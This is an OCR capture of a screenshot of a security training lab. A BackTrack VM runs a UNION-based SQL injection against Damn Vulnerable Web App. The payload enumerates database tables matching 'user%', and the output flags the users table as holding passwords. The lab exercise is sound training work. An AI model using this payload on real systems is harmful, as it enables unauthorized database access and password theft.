 BackTrack5R1 - VMware Player File Virtual Machine Help
Applications Places System Mon Apr 16, 8:54 AM
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Damn Vulnerable Web App (DV...
http://192.168.1.106/dvwa/vulnerabilities/sqli/?id=%25'+and+1%3D0+union+select+null%2C+table_name Google
DVWA
Vulnerability: SQL Injection
ome
structions
etup
rute Force
ommand Execution
SRF
le Inclusion
QL Injection
QL Injection (Blind)
pload
SS reflected
SS stored
User ID:
%' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'
ere table_name like 'user%'# Submit
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%
First name:
Surname: USER_PRIVILEGES
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%
First name:
Surname: users This is the user's table that contains the password information
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%
First name:
Surname: user
More info
Scripts Currently Forbidden | <SCRIPT>: 1 | <OBJECT>: 0 Options...
Damn Vulnerable Web ... root@bt: ~ 2 Items in Trash
To direct input to this virtual machine, press Ctrl+G. vmware